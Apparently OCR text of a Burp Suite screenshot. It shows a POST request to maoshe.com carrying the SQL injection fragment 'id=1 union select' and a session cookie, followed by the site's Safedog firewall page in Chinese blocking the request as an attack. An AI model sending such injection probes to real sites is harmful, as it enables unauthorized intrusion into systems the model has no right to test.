 Send Cancel < ▼ > ▼ Target: http://maoshe.com
Request
Pretty Raw \n Actions
1 POST /indexs.php?id=1 HTTP/1.00
2 Host: maoshe.com
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: security_session_verify=76a606cfdd6ab3a5977c69021e86b397
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 17
14
15 id=1 union select
Response
Pretty Raw Render \n Actions
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员
如果您是网站管理员，请登录安全狗 查看详情 或